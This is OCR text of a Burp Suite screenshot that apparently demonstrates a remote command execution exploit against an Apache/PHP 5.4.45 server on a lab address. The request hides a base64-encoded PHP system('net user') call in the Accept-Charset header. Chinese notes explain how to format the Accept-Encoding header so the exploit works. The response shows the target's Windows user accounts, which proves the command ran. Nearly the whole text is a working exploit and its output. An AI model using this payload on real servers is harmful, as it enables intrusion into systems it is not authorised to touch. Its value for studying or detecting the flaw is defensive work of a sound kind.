 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF CO2
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.92.129 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.92.129
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Accept-Encoding:gzip,deflate
删除 gzip 和 deflate 前面的空格
Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
这里需要两个换行
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 13:55:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 210
Connection: close
Content-Type: text/html
\\WIN-IQT55UVL7V9 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest yuyan
命令成功完成。
? < + > Type a search term 0 matches
T9Sec Team
Done 414 bytes | 117 millis